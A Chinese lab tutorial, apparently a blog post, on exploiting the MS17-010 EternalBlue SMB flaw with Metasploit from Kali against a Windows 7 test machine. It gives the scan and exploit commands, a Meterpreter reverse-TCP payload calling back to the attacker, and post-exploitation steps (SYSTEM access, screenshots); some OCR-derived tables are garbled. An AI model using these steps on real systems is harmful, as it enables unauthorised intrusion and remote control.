# SMB MS17-010 利用(CVE-2017-0144 永恒之蓝)



一、基础知识介绍:

1.何为永恒之蓝?

永恒之蓝(Eternal Blue)爆发于2017年4月14日晚,是一种利用Windows系统的SMB协议漏洞来获取系统的最高权限,以此来控制被入侵的计算机。甚至于2017年5月12日,不法分子通过改造"永恒之蓝"制作了wannacry勒索病毒,使全世界大范围内遭受了该勒索病毒,甚至波及到学校、大型企业、政府等机构,只能通过支付高额的赎金才能恢复出文件。不过在该病毒出来不久就被微软通过打补丁修复。

2.什么是SMB协议?

SMB(全称是Server Message Block)是一个协议服务器信息块,它是一种客户机/服务器、请求/响应协议,通过SMB协议可以在计算机间共享文件、打印机、命名管道等资源,电脑上的网上邻居就是靠SMB实现的;SMB协议工作在应用层和会话层,可以用在TCP/IP协议之上,SMB使用TCP139端口和TCP445端口。

3.SMB工作原理是什么?

(1): 首先客户端发送一个SMB negport 请求数据报,,并列出它所支持的所有SMB的协议版本。服务器 收到请求消息后响应请求,并列出希望使用的SMB协议版本。如果没有可以使用的协议版本则返回0XFFFFH, 结束通信。

(2):协议确定后,客户端进程向服务器发起一个用户或共享的认证,这个过程是通过发送SessetupX请求数据包实现的。客户端发送一对用户名和密码或一个简单密码到服务器,然后通过服务器发送一个SessetupX应 答数据包来允许或拒绝本次连接。

(3): 当客户端和服务器完成了磋商和认证之后,它会发送一个Tcon或TconX SMB数据报并列出它想访问的网络资源的名称,之后会发送一个TconX应答数据报以表示此次连接是否接收或拒绝。

(4): 连接到相应资源后,SMB客户端就能够通过open SMB打开一个文件,通过read SMB读取文件,通过write SMB写入文件,通过close SMB关闭文件。

#### 二、实验环境:

1.使用kali 和windows 7旗舰版(kali作为攻击主机,windows 7旗舰版作为靶机),使用wireshark进行抓包

在被攻击机Win 7中开启

SMB1, HKEY\_LOCAL\_MACHINE/SYSTEM/CurrentControlSet/services/LanmanServer/Parameters, 新建一个DWORD,并将其命名为SMB1,修改它的值为1

2.设置kali的IP地址为自动获取,查看kali IP地址: ifconfig



可以看到kali的IP地址是192.168.223.137

3.设置windows 7的IP地址为自动获取,查看windows 7的IP地址: ipconfig

| C:\Windows\system32\cmd.exe                                                                                                    | - • •            |
|----------------------------------------------------------------------------------------------------|------------------|
| Microsoft Windows [版本 6.1.7601]<br>版权所有 <c> 2009 Microsoft Corporation。保留所有权利。</c>                                                                     | ▲ III            |
| C:\Users\王文亮>ipconfig                                                                                                    |                  |
| Windows IP 配置                                                                                                    |                  |
| 以太网适配器 本地连接:                                                                                                    |                  |
| 连接特定的 DNS 后缀 : localdomain<br>本地链接 IPu6 地址 : fe80::9548:a316:e44e:11d9%10<br>IPu4 地址 : 192.168.223.141<br>子网掩码 : 255.255.255.0<br>默认网关 : 192.168.223.2 |                  |
| 隧道适配器 isatap.localdomain:                                                                                                    |                  |
| 媒体状态....................................                                                                                                    | .net/wxwl0d63666 |

可以看见windows 7 的IP地址为192.168.223.141

#### 三、实验步骤:

Metasploit里已经集成了该漏洞利用脚本,可能使用之前需要更新一下。

root@kali:~# apt update; apt install metasploit-framework

1.测试两台主机的连通性: 用kali 去Ping windows 7的主机,来测试连通性: ping 192.168.223.141

root@kali:~# ping 192.168.223.141
PING 192.168.223.141 (192.168.223.141) 56(84) bytes of data.
64 bytes from 192.168.223.141: icmp\_seq=1 ttl=128 time=0.748 ms
64 bytes from 192.168.223.141: icmp\_seq=2 ttl=128 time=0.606 ms
64 bytes from 192.168.223.141: icmp\_seq=3 ttl=128 time=0.366 ms
64 bytes from 192.168.223.141: icmp\_seq=4 ttl=128 time=0.626 ms
64 bytes from 192.168.223.141: icmp\_seq=5 ttl=128 time=0.777 ms
64 bytes from 192.168.223.141: icmp\_seq=6 ttl=128.

可以看见两台主机连通性良好

2.查看kali 主机数据库是否开启: service postgresql status

```
root@kali:~# service postgresql status
• postgresql.service - PostgreSQL RDBMS
Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor pres
Active: inactive (dead)
```

由上图可以看出: Active: inactive (dead) 说明数据库此时是关闭的;

3.打开kali 主机的数据库: service postgresql start

4.再次查看kali 主机的数据库: service postgresql status

```
root@kali:~# service postgresql start
root@kali:~# service postgresql status
● postgresql.service - PostgreSQL RDBMS
Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor pres
Active: active (exited) since Sat 2019-04-20 20:43:10 CST; 20s ago
Process: 2465 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
Main PID: 2465 (code=exited, status=0/SUCCESS)
4月 20 20:43:10 kali systemd[1]: Starting PostgreSQL RDBMS...
4月 20 20:43:10 kali systemd[1]: Started PostgreSQL RDBMS...
```

由上图可以看出: Active: active (exited)说明此时数据库已经打开

5.进行msfdb 数据库初始化,配置数据库相关信息:msfdb init



此时就可以进行永恒之蓝漏洞扫描, (永恒之蓝利用的是ms17\_010漏洞, 因此到这一步之后的任务就是在 kali 里寻找ms17 010漏洞, 并且利用该漏洞进行攻击, 获得windows 7 的管理员权限)

6. 启动msf: msfconsole



这样就成功进入了msf中,如果你的界面与该界面不同,不必诧异,msf每次都会有一个随机的界面

7.查看数据库连接情况: 在msf命令提示符下: db\_status(下面的msf命令提示符也说明了已经进入了msf中)

## <u>msf</u> > db\_status [\*] postgresql connected to msf

postgresql connected to msf 说明已经成功连接到了msf

8.搜索ms17\_010:search ms17\_010

| <u>msf</u> > search ms17_010                |                    |               |                 |          |
|---------------------------------------------|--------------------|---------------|-----------------|----------|
| Matching Modules                            |                    |               |                 |          |
|                                             |                    |               |                 |          |
| Name                                        | Disclosure Date    | Rank          | Descript        | ion      |
|                                             |                    |               |                 |          |
| auxiliary/admin/smb/ms17_010_command        | 2017-03-14         | normal        | MS17-010        | Eternal  |
| Romance/EternalSynergy/EternalChampion SMB  | Remote Windows Com | mand Exec     | ution           |          |
| auxiliary/scanner/smb/smb_ms17_010          |                    | normal        | MS17-010        | SMB RCE  |
| Detection                                   |                    |               |                 |          |
| exploit/windows/smb/ms17 010 eternalblue    | 2017-03-14         | average       | MS17-010        | Eternal  |
| Blue SMB Remote Windows Kernel Pool Corrupt | ion                |               |                 |          |
| exploit/windows/smb/ms17 010 psexec         | 2017-03-14         | normal        | MS17-010        | Eternal  |
| Romance/EternalSynergy/EternalChampion SMB  | Remote Windows Cod | e Exentips:// | blog.csdn/net/w | xh0000mm |

小提示:如果第一次输入search ms17\_010时并没有出现如上图所示的界面,那么再次输入search ms17\_010(本人当时就是输入了两遍才出来如图所示界面,所以多尝试几次)如果多次还是没有发现上述界面,那么有可能是kali 版本太低,没有ms17\_010漏洞,所以建议安装更新版本的kali

9.使用ms17\_010模块进行漏洞扫描,在此我使用的是下面两条命令(其他的命令也可以进行ms17\_010漏洞扫描,但是能否获得系统权限就不得而知了,有兴趣可以进行实验)

| <u>msf</u> > search ms17_010                |                    |               |                |           |
|---------------------------------------------|--------------------|---------------|----------------|-----------|
| Matching Modules                            |                    |               |                |           |
|                                             |                    |               |                |           |
| Name                                        | Disclosure Date    | Rank          | Descript       | ion       |
|                                             |                    |               |                |           |
| auxiliary/admin/smb/ms17_010_command        | 2017-03-14         | normal        | MS17-010       | Eternal   |
| Romance/EternalSynergy/EternalChampion SMB  | Remote Windows Com | mand Exec     | ution          |           |
| auxiliary/scanner/smb/smb_ms17_010 扫描命令     |                    | normal        | MS17-010       | SMB RCE   |
| Detection                                   |                    |               |                |           |
| exploit/windows/smb/ms17 010 eternalblue    | 12037403-14        | average       | MS17-010       | Eternal   |
| Blue SMB Remote Windows Kernel Pool Corrupt | ion                |               |                |           |
| exploit/windows/smb/ms17_010_psexec         | 2017-03-14         | normal        | MS17-010       | Eternal   |
| Romance/EternalSynergy/EternalChampion SMB  | Remote Windows Cod | e Exentipot/A | Mog.csdn/net/w | ¢xh0000mm |

扫描命令: use auxiliary/scanner/smb/smb ms17 010

| <u>msf</u> > use auxil<br><u>msf</u> auxiliary( <mark>s</mark> | iary/scanner/smb/smb_ms17_010<br>canner/smb/smb_ms17_010) > show options |          |                                              |
|----------------------------------------------------------------|--------------------------------------------------------------------------|----------|----------------------------------------------|
| Module options                                                 | (auxiliary/scanner/smb/smb_ms17_010):                                    |          |                                              |
| Name                                                           | Current Setting                                                          | Required | Description                                  |
|                                                                |                                                                          |          |                                              |
| CHECK ARCH                                                     | true                                                                     | no       | Check for architecture on vulnerable hosts   |
| CHECK DOPU                                                     | true                                                                     | no       | Check for DOUBLEPULSAR on vulnerable hosts   |
| CHECK_PIPE                                                     | false                                                                    | no       | Check for named pipe on vulnerable hosts     |
| NAMED_PIPES                                                    | /usr/share/metasploit-framework/data/wordlists/named_pipes.txt           | yes      | List of named pipes to check                 |
| RHOSTS                                                         |                                                                          | yes      | The target address range or CIDR identifier  |
| RPORT                                                          | 445                                                                      | yes      | The SMB service port (TCP)                   |
| SMBDomain                                                      |                                                                          | no       | The Windows domain to use for authentication |
| SMBPass                                                        |                                                                          | no       | The password for the specified username      |
| SMBUser                                                        |                                                                          | no       | The username to authenticate as              |
| THREADS                                                        |                                                                          | ves      | The number of 2002 Margh 1900 2000 Min       |

攻击命令(后面使用): use exploit/windows/smb/ms17\_010\_eternalblue

10.此时如果不知道应该使用什么命令,则输入options来获得帮助

| msf auxiliary(s                                                                                                    | canner/smb/smb_ms17_010) > Options                                                                                     | 100                                                                |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Module options                                                                                                    | (auxiliary/scanner/smb/smb_ms17_010):                                                                                  |                                                                    |                                                                                                    |
| Name<br>CHECK_ARCH<br>CHECK_DOPU<br>CHECK_DIPE<br>NAMED_PIPES<br>RHOOSTS<br>RPORT<br>SMBDomain<br>SMBPass<br>SMBUser<br>THREADS | Current Setting<br>true<br>true<br>false<br>/usr/share/metasploit-framework/data/wordlists/named_pipes.txt<br>445<br>- | Required<br>no<br>no<br>yes<br>yes<br>yes<br>no<br>no<br>no<br>yes | Description<br>Check for architecture on vulnerable hosts<br>Check for DOUBLEPULSAR on vulnerable hosts<br>Check for named pipes on vulnerable hosts<br>List of named pipes to check<br>The target address range or CIDR identifier<br>The SMB service port (TCP)<br>The Mindows domain to use for authentication<br>The password for the specified username<br>The username to authenticate as<br>The number of concurrent threads |

在此,只关注两个命令: RHOSTS和THREADS, RHOSTS是要扫描的主机(主机段),THREADS是线程,默认是1,开始使用线程加快扫描

11.设置扫描的主机或者主机段(由于靶机IP地址是192.168.223.141,因此设置扫描主机段为 192.168.223.141/24): set rhosts 192.168.223.141/24;然后设置扫描线程为20;最后输入run执行扫描。与此 同时,在kali里面打开wireshark抓包工具(新建一个终端,输入wireshark即可),监听ethO

| <pre>msf auxiliary(scanner/smb/smb_ms17_010) &gt; set rhosts 192.168.223.141/24</pre> |                                   |
|---------------------------------------------------------------------------------------|-----------------------------------|
| rhosts => 192.168.223.141/24                                                          |                                   |
| <pre>msf auxiliary(scanner/smb/smb_ms17_010) &gt; set threads 20</pre>                |                                   |
| threads => 20                                                                         |                                   |
| msf auxiliary(scanner/smb/smb ms17 010) > run                                         |                                   |
|                                                                                       |                                   |
| [*] Scanned 39 of 256 hosts (15% complete)                                            |                                   |
| [*] Scanned 58 of 256 hosts (22% complete)                                            |                                   |
| [*] Scanned 77 of 256 hosts (30% complete)                                            |                                   |
| [*] Scanned 115 of 256 hosts (44% complete)                                           |                                   |
| [*] Scanned 135 of 256 hosts (52% complete)                                           |                                   |
| [+] 192,168,223,141:445 - Host is likely VULNERABLE to MS17-010! - Windows 7          | Ultimate 7601 Service Pack 1 x64  |
| (64-bit)                                                                              |                                   |
| [*] Scanned 159 of 256 hosts (62% complete)                                           |                                   |
| [*] Scanned 180 of 256 hosts (70% complete)                                           |                                   |
| [*] Scanned 209 of 256 hosts (81% complete)                                           |                                   |
| [*] Scanned 236 of 256 hosts (92% complete)                                           |                                   |
| [*] Scanned 256 of 256 hosts (100% complete)                                          | https://hlass.acda.act/such0000   |
| [*] Auxiliary module execution completed                                              | https://biog.csdn.net/wyxh0000mam |
|                                                                                       |                                   |

由上图可以看出,扫描出来存在ms17\_010漏洞的主机,也恰好是我的靶机



通过跟踪TCP流,得到了靶机的基本信息:操作系统是windows 7,IP地址是192.168.223.141,协议为SMB2 12.进行攻击: use exploit/windows/smb/ms17 010 eternalblue

msf auxiliary(scanner/smb/smb\_ms17\_010) > use exploit/windows/smb/ms17\_010\_eternalblue
msf exploit(windows/smb/ms17\_010\_eternalblue) > \_\_\_\_\_\_

设置攻击目标(靶机): set rhost 192.168.223.141

设置攻击载荷: set payload windows/x64/meterpreter/reverse\_tcp

设置监听主机(kali): set lhost 192.168.223.137

利用exploit进行攻击: exploit

msf auxiliary(scanner/smb/smb\_ms17\_010) > use exploit/windows/smb/ms17\_010\_eternalblue msf exploit(windows/smb/ms17\_010\_eternalblue) > set rhost 192.168.223.141 msf exploit(windows/smb/ms17\_010\_eternalblue) > set payload windows/x64/meterpreter/reverse\_tcp payload => windows/x64/meterpreter/reverse\_tcp msf exploit(windows/smb/ms17\_010\_eternalblue) > set lhost 192.168.223.137 lhost => 192.168.223.137 msf exploit(windows/smb/ms17\_010\_eternalblue) > set lhost 192.168.223.137

攻击之后如下图所示:

| <u>msf</u> | exploit(windows/smb/ms17_010_eternalblue) > exploit                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
| [+1        | Startad reverse TCP handler on 102 169 223 137-4444                                                                                                    |
| 1+1        | 102 169 223 141 445 . Connecting to target for exploitation                                                                                                    |
| 1+1        | 192.106.223.141.445 - Connecting to table had for exploitation.                                                                                                    |
| 111        | 192.106.225.141.445 - Connection Estatutine for Children by SMD reply                                                                                                    |
| 1.41       | 102 106 223 141.445 - COPE ray buffer dump (39 bufes)                                                                                                    |
| 1.1        | 192.106.223.141.445 - CORE Taw Duffer Jump 136 bytes/                                                                                                    |
| 1+1        | 192.106.223.141.445 - 0x0000000 37 05 00 07 77 52 0 37 26 53 20 53 00 74 05 00 01 windows 7 0000000                                                                                                    |
| 1+1        | 192.169.223.141.445 - 0x00000010 74 05 20 57 50 50 51 20 55 05 72 70 05 05 05 20 12 10 15 17 10 05 05 05 20 12 10 15 17 10 05 05 05 20 12 10 15 17 10 05 05 05 05 20 12 10 15 17 10 05 05 05 05 05 05 05 05 10 12 10 15 17 10 05 05 05 05 05 05 05 05 05 05 05 05 05 |
| [+1        | 192.168.223.141:445 - Target arch selected valid for arch indicated by DCE/RPC reply                                                                                                    |
| [+1        | 192.168.223.141:445 - Trying exploit with 12 Groom Allocations.                                                                                                    |
| [*]        | 192.168.223.141:445 - Sending all but last fragment of exploit packet                                                                                                    |
| [*]        | 192,168,223,141:445 - Starting non-paged pool grooming                                                                                                    |
| [+]        | 192.168.223.141:445 - Sending SMBv2 buffers                                                                                                    |
| [+]        | 192.168.223.141:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.                                                                                                    |
| [*]        | 192.168.223.141:445 - Sending final SMBv2 buffers.                                                                                                    |
| [*]        | 192.168.223.141:445 - Sending last fragment of exploit packet!                                                                                                    |
| [*]        | 192.168.223.141:445 - Receiving response from exploit packet                                                                                                    |
| [+]        | 192.168.223.141:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!                                                                                                    |
| [*]        | 192.168.223.141:445 - Sending egg to corrupted connection.                                                                                                    |
| [*]        | 192.168.223.141:445 - Triggering free of corrupted buffer.                                                                                                    |
| [*]        | Sending stage (206403 bytes) to 192.168.223.141                                                                                                    |
| [*]        | Sleeping before handling stage                                                                                                    |
| [+]        | Meterpreter session 1 opened (192.168.223.137:4444 -> 192.168.223.141:49159) at 2019-04-20 22:32:49 +0800                                                                                                    |
| [+]        | 192.168.223.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-                                                                                                    |
| [+]        | 192.168.223.141:445                                                                                                    |
| [+]        | 192.168.223.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-                                                                                                    |

可以看到监听(kali) IP(192.168.223.137)及端口(4444),被攻击主机(192.168.223.141)及端口(49159)之间已经建立了连接

四、持续攻击(种植后门)

1.显示远程主机系统信息: sysinfo



2.查看用户身份: getuid

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

3.对远程主机当前屏幕进行截图: screenshot

meterpreter > screenshot
Screenshot saved to: /root/kYqGCZIK.jpeg

打开截图所在位置:

